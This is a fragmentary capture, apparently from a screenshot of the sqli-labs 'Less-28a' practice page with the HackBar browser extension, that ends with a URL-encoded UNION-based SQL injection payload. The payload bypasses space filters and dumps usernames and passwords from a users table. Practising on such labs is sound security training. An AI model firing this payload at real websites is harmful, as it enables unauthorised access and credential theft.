 Welcome Dhakkan
Your Login name:2
Your Password:secure~crappy
QLI DUMB SERIES-28a
Only Your 'UNION'
器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
XSS Other Contribute now! HackBar v
3/Less-28a?id=0') %a0 union %a0 select %a0 1,2, (concat_ws(0x7e,username,password)) %a0 from %a0 (security.users) limit %a0 3,1 ;%00